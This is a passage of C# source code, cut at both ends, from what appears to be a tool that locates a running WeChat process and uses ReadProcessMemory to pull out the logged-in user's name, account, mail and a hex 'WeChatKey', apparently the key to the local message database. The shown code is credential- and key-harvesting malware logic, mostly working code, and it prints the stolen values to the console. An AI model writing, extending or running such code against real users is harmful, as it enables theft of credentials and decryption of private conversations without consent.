 else
{
Console.WriteLine("[+] WeChatMail: " + Program.GetMail(WeChatProcess.Handle, (IntPtr)WeChatMail, 100));
}
Console.WriteLine("[+] WeChatKey: " + HexKey);
}
}
}
if (WeChatProcess == null)
{
Console.WriteLine("[-] WeChat No Run");
return;
}
}
private static string GetName(IntPtr hProcess, IntPtr lpBaseAddress, int nSize = 100)
{
byte[] array = new byte[nSize];
if (Program.ReadProcessMemory(hProcess, lpBaseAddress, array, nSize, 0) == 0)
{
return "";
}
string text = "";
foreach (char c in Encoding.UTF8.GetString(array))
{
if (c == '\0')
{
break;
}
text += c.ToString();
}
return text;
}
private static string GetAccount(IntPtr hProcess, IntPtr lpBaseAddress, int nSize = 100)
{
byte[] array = new byte[nSize];
if (Program.ReadProcessMemory(hProcess, lpBaseAddress, array, nSize, 0) == 0)
{
return "";
}
string text = "";
foreach (char c in Encoding.UTF8.GetString(array))
{
if (c == '\0')
{
break;